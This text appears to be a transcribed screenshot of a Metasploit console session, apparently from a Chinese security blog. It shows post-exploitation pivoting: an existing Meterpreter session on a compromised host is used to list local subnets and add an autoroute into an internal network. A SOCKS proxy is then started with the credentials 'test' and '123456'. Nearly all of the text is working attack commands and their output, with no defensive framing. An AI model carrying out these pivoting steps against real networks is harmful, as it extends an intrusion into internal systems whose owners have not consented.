 3. 155. .16 (root)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
msf6 auxiliary(server/socks_proxy) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 59. .0/255.255.255.0
meterpreter > run autoroute -s 59. .0/255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 59. .0/...
[+] Added route to 59. .0/ via 59. .230
[*] Use the -p option to list all active routes
meterpreter > bg
[*] Backgrounding session 1...
msf6 auxiliary(server/socks_proxy) > set username test
username => test
msf6 auxiliary(server/socks_proxy) > set password 123456
password => 123456
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 5.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >
潇湘信安